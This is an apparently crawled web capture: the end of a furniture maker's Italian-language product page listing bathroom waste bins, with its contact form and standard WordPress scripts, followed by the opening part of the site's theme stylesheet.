                                <h2 style="margin-bottom: 8px">
                                    Pattumiera, 5L.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/bathroom-accessories-waste-bin-11l-3381/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/21950-300x300.jpg" alt="Pattumiera, 11L" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Pattumiera, 11L.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/bathroom-accessories-waste-bin-18l-3384/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/21954-300x300.jpg" alt="Pattumiera, 18L" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Pattumiera, 18L.                                </h2>

                                </div>
							</div>
                        </a>
                                            </div>
                </div>
                <div class="button__wrapper catalog__button">
                    <a href="#" class="button--upto js__upto"></a>
                </div>

            </div>
        </div>
    </section>
</main>
<!--inner end-->


</div>
<footer id="footer" class="footer">

    <div class="footer-box">

        <div class="footer__left">

            <ul class="footer__nav">
                <li class="footer__nav-item"><a href="https://miglioreluxury.it/it/kontakty/" class="footer__nav-link">Contatti</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/it/about-us/" class="footer__nav-link">Chi siamo</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/it/collections/" class="footer__nav-link">Le collezioni</a></li><li class="footer__nav-item"><a href="https://shop.migliore.ru/?utm_source=migliore.ru" class="footer__nav-link">Negozio online</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/it/news/" class="footer__nav-link">Notizie</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/it/shops/" class="footer__nav-link">Show-room</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/it/download/" class="footer__nav-link">Download</a></li>            </ul>

            <div class="footer__action-box">

                <ul class="footer__action">
                    <li class="footer__action-item">
                        <a href="#request" data-fancybox class="footer__action-link footer__action-link--connect">Contattaci</a>
                    </li>
                    <!--<li class="footer__action-item">
                        <a href="https://miglioreluxury.it/wp-content/uploads/2018/03/logo.svg" class="footer__action-link footer__action-link--proposal">Scaricare il catalogo</a>
                    </li>-->
                </ul>
				
                <div class="footer__social-wrapper">
                    <ul class="footer__social">
                        <li class="footer__social-item">
                            <a href="https://www.pinterest.ru/miglioreitaly/" target="_blank"
                            class="footer__social-link social__pinterest"></a>
                        </li>
                        <li class="footer__social-item">
                            <a href="https://www.instagram.com/miglioreluxury/" target="_blank"
                            class="footer__social-link social__insta"></a>
                        </li>
                        <li class="footer__social-item">
                            <a href="https://www.facebook.com/miglioreluxury/" target="_blank"
                            class="footer__social-link social__facebook">
                            </a>
                        </li>
                    </ul>
                </div>

            </div>

        </div>

        <div class="footer__right">

            <p class="footer__copyrights">Mosca</p>
            <p class="footer__copyrights">© 2026 Migliore</p>

        </div>
    </div>

</footer>


<div class="overlay js__overlay">

    <div class="search__area js__search-result">

    </div>


</div>
<div class="leads">

    <div id="request" class="form__wrapper">

        <div class="form__content">

            <div class="form__about">
                <h3 class="form__caption">Domande</h3>
                <div class="form__caption_desc">Scriveteci.</div>
            </div>

            <form class="form js__form-feedback" id="letter_to_office">

                <div class="form__fieldset">

                    <label class="form__label">
                        <input class="form__field req" type="text" name="first-name" placeholder="Nome*">
                    </label>

                    <label class="form__label">
                        <input class="form__field req" type="text" name="last-name" placeholder="Cognome*">
                    </label>

                </div>

                <label class="form__label">
                    <input class="form__field req" type="email" name="email" placeholder="E-mail*">
                </label>

				<label class="form__label">
                    <input class="form__field req" type="text" name="phone" placeholder="Il tuo telefono*">
                </label>
				
                <label class="form__label">
                    <input class="form__field req" type="text" name="city" placeholder="Città*">
                </label>

                <label class="form__label">
                    <textarea class="form__textarea req" name="form-request" placeholder="Messaggio*"></textarea>
                </label>

                <div class="button__wrapper form__button_wrapper">
                    <input type="hidden" name="action" value="send_message">
                    <button class="button js__form-send form__button">Invia</button>
                    <div class="form__symbol">* - I campi obbligatori</div>
                </div>


            </form>

        </div>

    </div>

    <div id="thx-message" class="form-thx">

        <h4 class="form-thx__headline">Grazie!</h4>
        <div class="form-thx__desc">Vi contattiamo al  piu` presto possibile.</div>

    </div>


</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/it/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/migliore/*","/it/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://miglioreluxury.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://miglioreluxury.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://miglioreluxury.it/wp-content/themes/migliore/dist/assets/css/styles.css?ver=6.9
body_size: 17473
content:
@charset "UTF-8";
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline; }

article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section, main {
  display: block; }

body {
  line-height: 1; }

ol, ul {
  list-style: none; }

blockquote, q {
  quotes: none; }

blockquote:before, blockquote:after,
q:before, q:after {
  content: '';
  content: none; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

.headline--section {
  max-width: 1280px;
  padding: 0 40px;
  margin: 0 auto;
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }

.headline--shops, .button__wrapper, .tile__wrapper {
  padding: 0 40px;
  margin: 0 auto;
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }

.footer-box {
  margin: 0 auto;
  max-width: 1280px;
  padding: 0 40px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }

[class^="icon__"]:before, .slick-prev:before, .slick-next:before, .search__button:after, .search__form-label:before, .search__close:after, .search__area.searching:before, .lang:after, .social__insta:before, .social__pinterest:before, .social__facebook:before, .footer__action-link:after, .nav__item-link__get-proposal:after, .button:after, .button--upto:after, .share-box:before, .ya-share2__item_service_gplus .ya-share2__icon:after, .ya-share2__item_service_facebook .ya-share2__icon:after, .ya-share2__item_service_vkontakte .ya-share2__icon:after, .ya-share2__item_service_odnoklassniki .ya-share2__icon:after, .ya-share2__item_service_telegram .ya-share2__icon:after, .ya-share2__item_service_viber .ya-share2__icon:after, .ya-share2__item_service_whatsapp .ya-share2__icon:after, .ya-share2__item_service_skype .ya-share2__icon:after, .catalog__list_opener_mobile:after, .catalog__link-arrow:after, .catalog__link-arrow.opened:after, .product__pdf-link:after, .shops__map_item_button:after, .shops-info__phone:before, .shops-info__mail:before, .shops-info__hours:before, .shops-info__link:after, .form__close:after, .form__select_arrow:after, .tile__item_caption:after, .tile__item_date:after, .tile__item_desc--download:after {
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

.icon__ic-facebook:before {
  content: "\e900"; }

.icon__ic-google:before {
  content: "\e901"; }

.icon__ic-insta-grey:before {
  content: "\e902"; }

.icon__ic-odnoclass:before {
  content: "\e903"; }

.icon__ic-pinterest-grey:before {
  content: "\e904"; }

.icon__ic-share:before {
  content: "\e905"; }

.icon__ic-vk:before {
  content: "\e906"; }

.icon__ic-arrow-in:before {
  content: "\e907"; }

.icon__ic-clock:before {
  content: "\e908"; }

.icon__ic-close-popup:before {
  content: "\e909"; }

.icon__ic-download-white:before {
  content: "\e90a"; }

.icon__ic-go-button:before {
  content: "\e90b"; }

.icon__ic-mail:before {
  content: "\e90c"; }

.icon__ic-menu-close-mob:before {
  content: "\e90d"; }

.icon__ic-open-arrow-white:before {
  content: "\e90e"; }

.icon__ic-phone:before {
  content: "\e90f"; }

.icon__ic-search-gold:before {
  content: "\e910"; }

.icon__ic-arrow-button-long:before {
  content: "\e911"; }

.icon__spinner:before {
  content: "\e97a"; }

@font-face {
  font-family: 'MiglioreFont';
  src: url("../fonts/hinted-subset-OpenSans-Bold.eot");
  src: url("../fonts/hinted-subset-OpenSans-Bold.eot?#iefix") format("embedded-opentype"), url("../fonts/hinted-subset-OpenSans-Bold.woff2") format("woff2"), url("../fonts/hinted-subset-OpenSans-Bold.woff") format("woff"), url("../fonts/hinted-subset-OpenSans-Bold.svg#OpenSans-Bold") format("svg");
  font-weight: bold;
  font-style: normal; }

@font-face {
  font-family: 'MiglioreFont';
  src: url("../fonts/hinted-subset-OpenSans.eot");
  src: url("../fonts/hinted-subset-OpenSans.eot?#iefix") format("embedded-opentype"), url("../fonts/hinted-subset-OpenSans.woff2") format("woff2"), url("../fonts/hinted-subset-OpenSans.woff") format("woff"), url("../fonts/hinted-subset-OpenSans.svg#OpenSans") format("svg");
  font-weight: normal;
  font-style: normal; }

@font-face {
  font-family: 'MiglioreFont';
  src: url("../fonts/hinted-subset-Cormorant-Regular.eot");
  src: url("../fonts/hinted-subset-Cormorant-Regular.eot?#iefix") format("embedded-opentype"), url("../fonts/hinted-subset-Cormorant-Regular.woff2") format("woff2"), url("../fonts/hinted-subset-Cormorant-Regular.woff") format("woff"), url("../fonts/hinted-subset-Cormorant-Regular.svg#Cormorant-Regular") format("svg");
  font-weight: 200;
  font-style: normal; }

@font-face {
  font-family: 'Montserrat';
  src: url("../fonts/hinted-Montserrat-Regular.eot");
  src: url("../fonts/hinted-Montserrat-Regular.eot?#iefix") format("embedded-opentype"), url("../fonts/hinted-Montserrat-Regular.woff2") format("woff2"), url("../fonts/hinted-Montserrat-Regular.woff") format("woff"), url("../fonts/hinted-Montserrat-Regular.svg#Montserrat-Regular") format("svg");
  font-weight: normal;
  font-style: normal; }

@font-face {
  font-family: 'icomoon';
  src: url("../fonts/icomoon.eot?f3qn01");
  src: url("../fonts/icomoon.eot?f3qn01#iefix") format("embedded-opentype"), url("../fonts/icomoon.ttf?f3qn01") format("truetype"), url("../fonts/icomoon.woff?f3qn01") format("woff"), url("../fonts/icomoon.svg?f3qn01#icomoon") format("svg");
  font-weight: normal;
  font-style: normal; }

html, body {
  height: 100%; }

body {
  font-family: 'MiglioreFont', sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 16px;
  -webkit-font-smoothing: subpixel-antialiased !important;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  overflow-x: hidden;
  padding-top: 63px; }
  body.blocked {
    overflow: hidden; }

#page {
  max-width: 1920px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  margin: 0 auto;
  min-height: 100%;
  position: relative; }
  #page:after {
    content: '';
    display: block;
    padding-bottom: 246px; }
  .page-404 #page {
    height: 100%; }
    .page-404 #page:after {
      display: none; }
    .page-404 #page .content {
      height: 100%;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center; }

@-webkit-keyframes loading {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

@keyframes loading {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

.search__area.searching:before {
  -webkit-animation-name: loading;
          animation-name: loading;
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear; }

/* Slider */
.slick-slider {
  position: relative;
  display: block;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent; }

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0; }
  .slick-list:focus {
    outline: none; }
  .slick-list.dragging {
    cursor: pointer;
    cursor: hand; }

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
  margin-left: auto;
  margin-right: auto; }
  .slick-track:before, .slick-track:after {
    content: "";
    display: table; }
  .slick-track:after {
    clear: both; }
  .slick-loading .slick-track {
    visibility: hidden; }

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none; }
  [dir="rtl"] .slick-slide {
    float: right; }
  .slick-slide img {
    display: block; }
  .slick-slide.slick-loading img {
    display: none; }
  .slick-slide.dragging img {
    pointer-events: none; }
  .slick-initialized .slick-slide {
    display: block; }
  .slick-loading .slick-slide {
    visibility: hidden; }
  .slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent; }

.slick-arrow.slick-hidden {
  display: none; }

.carousel-main .slick-track {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex; }

.carousel-main .slick-slide {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  height: auto; }

.product__thumb .slick-track {
  margin-left: 0;
  min-width: 100%; }

.product__carousel .slick-track {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center; }

.slick-slide {
  outline: none; }

.slick-prev {
  left: 10px; }
  .slick-prev:before {
    content: '\e907';
    -webkit-transform: rotate(180deg);
            transform: rotate(180deg);
    display: block; }

.slick-next {
  right: 10px; }
  .slick-next:before {
    content: '\e907'; }

.slick-arrow {
  width: 60px;
  height: 60px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  position: absolute;
  z-index: 1;
  border: 1px solid #CDAD6B;
  outline: none;
  cursor: pointer;
  font-size: 0;
  bottom: 10px;
  background: transparent;
  -webkit-transition: background 0.3s;
  transition: background 0.3s; }
  .slick-arrow:before {
    color: #CDAD6B;
    font-size: 22px;
    -webkit-transition: color 0.3s;
    transition: color 0.3s; }
  .slick-arrow:hover {
    background: #CDAD6B; }
    .slick-arrow:hover:before {
      color: white; }

.slick-dots {
  width: 100%;
  bottom: 5px;
  text-align: center; }
  .slick-dots li {
    margin: 0 12px 12px 0;
    font-size: 11px;
    opacity: 1; }
    .slick-dots li.slick-active button {
      color: #CDAD6B; }
    .slick-dots li:nth-of-type(n+10) button:before {
      display: none; }
  .slick-dots button {
    cursor: pointer;
    color: #dcdcdc;
    border: none;
    background: transparent;
    outline: none;
    font-size: 11px;
    -webkit-transition: color 0.3s;
    transition: color 0.3s; }
    .slick-dots button:hover {
      color: #CDAD6B; }
    .slick-dots button:before {
      content: '0'; }

body.fancybox-active {
  overflow: hidden; }

body.fancybox-iosfix {
  position: fixed;
  left: 0;
  right: 0; }

.fancybox-is-hidden {
  position: absolute;
  top: -9999px;
  left: -9999px;
  visibility: hidden; }

.fancybox-container {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 99992;
  -webkit-tap-highlight-color: transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer,
.fancybox-inner,
.fancybox-bg,
.fancybox-stage {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0; }

.fancybox-outer {
  overflow-y: auto;
  -webkit-overflow-scrolling: touch; }

.fancybox-bg {
  background: #1e1e1e;
  opacity: 0;
  -webkit-transition-duration: inherit;
          transition-duration: inherit;
  -webkit-transition-property: opacity;
  transition-property: opacity;
  -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71);
          transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg {
  opacity: 0.87;
  -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1);
          transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar,
.fancybox-toolbar,
.fancybox-caption-wrap {
  position: absolute;
  direction: ltr;
  z-index: 99997;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: opacity .25s, visibility 0s linear .25s;
  transition: opacity .25s, visibility 0s linear .25s;
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar,
.fancybox-show-toolbar .fancybox-toolbar,
.fancybox-show-caption .fancybox-caption-wrap {
  opacity: 1;
  visibility: visible;
  -webkit-transition: opacity .25s, visibility 0s;
  transition: opacity .25s, visibility 0s; }

.fancybox-infobar {
  top: 0;
  left: 0;
  font-size: 13px;
  padding: 0 10px;
  height: 44px;
  min-width: 44px;
  line-height: 44px;
  color: #ccc;
  text-align: center;
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -webkit-tap-highlight-color: transparent;
  -webkit-font-smoothing: subpixel-antialiased;
  mix-blend-mode: exclusion; }

.fancybox-toolbar {
  top: 0;
  right: 0;
  margin: 0;
  padding: 0; }

.fancybox-stage {
  overflow: hidden;
  direction: ltr;
  z-index: 99994;
  -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage {
  overflow: visible; }

.fancybox-slide {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 0;
  overflow: auto;
  outline: none;
  white-space: normal;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  text-align: center;
  z-index: 99994;
  -webkit-overflow-scrolling: touch;
  display: none;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  transition-property: opacity, -webkit-transform;
  -webkit-transition-property: opacity, -webkit-transform;
  transition-property: transform, opacity;
  transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before {
  content: '';
  display: inline-block;
  vertical-align: middle;
  height: 100%;
  width: 0; }

.fancybox-is-sliding .fancybox-slide,
.fancybox-slide--previous,
.fancybox-slide--current,
.fancybox-slide--next {
  display: block; }

.fancybox-slide--image {
  overflow: visible; }

.fancybox-slide--image::before {
  display: none; }

.fancybox-slide--video .fancybox-content,
.fancybox-slide--video iframe {
  background: #000; }

.fancybox-slide--map .fancybox-content,
.fancybox-slide--map iframe {
  background: #E5E3DF; }

.fancybox-slide--next {
  z-index: 99995; }

.fancybox-slide > * {
  display: inline-block;
  position: relative;
  padding: 24px;
  margin: 44px 0 44px;
  border-width: 0;
  vertical-align: middle;
  text-align: left;
  background-color: #fff;
  overflow: auto;
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }

.fancybox-slide > title,
.fancybox-slide > style,
.fancybox-slide > meta,
.fancybox-slide > link,
.fancybox-slide > script,
.fancybox-slide > base {
  display: none; }

.fancybox-slide .fancybox-image-wrap {
  position: absolute;
  top: 0;
  left: 0;
  margin: 0;
  padding: 0;
  border: 0;
  z-index: 99995;
  background: transparent;
  cursor: default;
  overflow: visible;
  -webkit-transform-origin: top left;
  transform-origin: top left;
  background-size: 100% 100%;
  background-repeat: no-repeat;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  transition-property: opacity, -webkit-transform;
  -webkit-transition-property: opacity, -webkit-transform;
  transition-property: transform, opacity;
  transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap {
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap {
  cursor: -webkit-zoom-in;
  cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap {
  cursor: -webkit-grab;
  cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap {
  cursor: -webkit-grabbing;
  cursor: grabbing; }

.fancybox-image,
.fancybox-spaceball {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 0;
  border: 0;
  max-width: none;
  max-height: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.fancybox-spaceball {
  z-index: 1; }

.fancybox-slide--iframe .fancybox-content {
  padding: 0;
  width: 80%;
  height: 80%;
  max-width: calc(100% - 100px);
  max-height: calc(100% - 88px);
  overflow: visible;
  background: #fff; }

.fancybox-iframe {
  display: block;
  margin: 0;
  padding: 0;
  border: 0;
  width: 100%;
  height: 100%;
  background: #fff; }

.fancybox-error {
  margin: 0;
  padding: 40px;
  width: 100%;
  max-width: 380px;
  background: #fff;
  cursor: default; }

.fancybox-error p {
  margin: 0;
  padding: 0;
  color: #444;
  font-size: 16px;
  line-height: 20px; }

/* Buttons */
.fancybox-button {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  display: inline-block;
  vertical-align: top;
  width: 44px;
  height: 44px;
  margin: 0;
  padding: 10px;
  border: 0;
  border-radius: 0;
  background: rgba(30, 30, 30, 0.6);
  -webkit-transition: color .3s ease;
  transition: color .3s ease;
  cursor: pointer;
  outline: none; }

.fancybox-button,
.fancybox-button:visited,
.fancybox-button:link {
  color: #ccc; }

.fancybox-button:focus,
.fancybox-button:hover {
  color: #fff; }

.fancybox-button[disabled] {
  color: #ccc;
  cursor: default;
  opacity: 0.6; }

.fancybox-button svg {
  display: block;
  position: relative;
  overflow: visible;
  shape-rendering: geometricPrecision; }

.fancybox-button svg path {
  fill: currentColor;
  stroke: currentColor;
  stroke-linejoin: round;
  stroke-width: 3; }

.fancybox-button--share svg path {
  stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) {
  display: none; }

.fancybox-button--pause svg path:nth-child(1) {
  display: none; }

.fancybox-button--zoom svg path {
  fill: transparent; }

/* Navigation arrows */
.fancybox-navigation {
  display: none; }

.fancybox-show-nav .fancybox-navigation {
  display: block; }

.fancybox-navigation button {
  position: absolute;
  top: 50%;
  margin: -50px 0 0 0;
  z-index: 99997;
  background: transparent;
  width: 60px;
  height: 100px;
  padding: 17px; }

.fancybox-navigation button:before {
  content: "";
  position: absolute;
  top: 30px;
  right: 10px;
  width: 40px;
  height: 40px;
  background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left {
  left: 0; }

.fancybox-navigation .fancybox-button--arrow_right {
  right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small {
  position: absolute;
  top: 0;
  right: 0;
  width: 40px;
  height: 40px;
  padding: 0;
  margin: 0;
  border: 0;
  border-radius: 0;
  background: transparent;
  z-index: 10;
  cursor: pointer; }

.fancybox-close-small:after {
  content: '×';
  position: absolute;
  top: 5px;
  right: 5px;
  width: 30px;
  height: 30px;
  font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif;
  color: #888;
  font-weight: 300;
  text-align: center;
  border-radius: 50%;
  border-width: 0;
  background-color: transparent;
  -webkit-transition: background-color .25s;
  transition: background-color .25s;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  z-index: 2; }

.fancybox-close-small:focus {
  outline: none; }

.fancybox-close-small:focus:after {
  outline: 1px dotted #888; }

.fancybox-close-small:hover:after {
  color: #555;
  background: #eee; }

.fancybox-slide--image .fancybox-close-small,
.fancybox-slide--iframe .fancybox-close-small {
  top: 0;
  right: -40px; }

.fancybox-slide--image .fancybox-close-small:after,
.fancybox-slide--iframe .fancybox-close-small:after {
  font-size: 35px;
  color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after,
.fancybox-slide--iframe .fancybox-close-small:hover:after {
  color: #fff;
  background: transparent; }

.fancybox-is-scaling .fancybox-close-small,
.fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small {
  display: none; }

/* Caption */
.fancybox-caption-wrap {
  bottom: 0;
  left: 0;
  right: 0;
  padding: 60px 2vw 0 2vw;
  background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8)));
  background: -webkit-linear-gradient(top, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%);
  background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%);
  pointer-events: none; }

.fancybox-caption {
  padding: 30px 0;
  border-top: 1px solid rgba(255, 255, 255, 0.4);
  font-size: 14px;
  color: #fff;
  line-height: 20px;
  -webkit-text-size-adjust: none; }

.fancybox-caption a,
.fancybox-caption button,
.fancybox-caption select {
  pointer-events: all;
  position: relative;
  /* Fix IE11 */ }

.fancybox-caption a {
